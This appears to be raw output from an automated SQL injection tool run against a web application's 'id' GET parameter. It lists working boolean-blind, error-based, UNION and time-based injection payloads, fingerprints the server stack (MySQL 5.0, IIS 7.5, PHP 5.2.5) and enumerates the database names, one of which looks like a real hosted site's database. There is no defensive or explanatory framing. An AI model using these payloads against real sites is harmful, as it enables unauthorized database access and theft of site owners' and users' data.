 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=49) AND 3945=3945 AND (8704=8704
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=49) AND (SELECT 1550 FROM(SELECT COUNT(*),CONCAT(0x7166657a71,(S
ELECT (CASE WHEN (1550=1550) THEN 1 ELSE 0 END)),0x7175707071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (6560=6560
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=49) UNION ALL SELECT CONCAT(0x7166657a71,0x50535078587065767a6b,
0x7175707071),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=49) AND SLEEP(5) AND (3584=3584
---
[17:52:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.5
back-end DBMS: MySQL 5.0
[17:52:09] [INFO] fetching database names
available databases [2]:
[*] hdm0780592_db
[*] information_schema